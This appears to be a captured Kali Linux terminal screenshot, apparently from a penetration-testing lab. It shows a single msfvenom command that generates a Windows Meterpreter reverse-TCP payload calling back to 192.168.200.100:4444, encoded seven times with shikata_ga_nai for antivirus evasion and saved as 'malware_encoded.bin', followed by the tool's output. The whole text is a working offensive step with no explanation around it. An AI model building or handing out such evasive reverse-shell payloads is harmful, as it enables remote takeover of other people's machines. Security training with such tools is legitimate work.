 File Azioni Modifica Visualizza Aiuto
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.200.100 LPORT=4444 -e x86/shikata_ga_nai -i 7
-f raw -o malware_encoded.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 7 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai chosen with final size 543
Payload size: 543 bytes
Saved as: malware_encoded.bin